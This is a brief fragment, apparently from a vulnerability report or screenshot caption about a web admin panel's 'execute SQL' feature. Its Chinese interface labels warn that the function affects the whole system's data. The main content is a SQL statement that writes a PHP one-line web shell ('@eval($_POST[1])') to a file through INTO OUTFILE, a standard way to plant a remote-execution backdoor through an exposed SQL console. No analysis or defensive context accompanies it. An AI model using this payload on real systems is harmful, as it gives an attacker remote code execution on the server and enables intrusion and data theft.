 select '<?php @eval($_POST[1])?>' into outfile '/tmp/1.txt'
执行SQL 重置
SQL名称： 执行SQL并保存
此功能影响到整个系统的数据,请慎用.